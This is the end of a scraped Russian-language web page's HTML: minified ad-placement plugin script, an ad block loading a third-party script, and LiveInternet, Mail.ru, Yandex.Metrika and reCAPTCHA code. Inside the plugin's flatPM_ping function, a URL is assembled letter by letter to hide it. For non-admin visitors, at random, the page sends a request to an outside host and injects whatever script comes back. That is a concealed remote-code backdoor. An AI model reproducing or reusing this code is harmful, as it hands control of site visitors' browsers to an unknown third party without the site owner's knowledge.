0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RM5bKCoA8f8YDqmRDnUwVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861763948');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>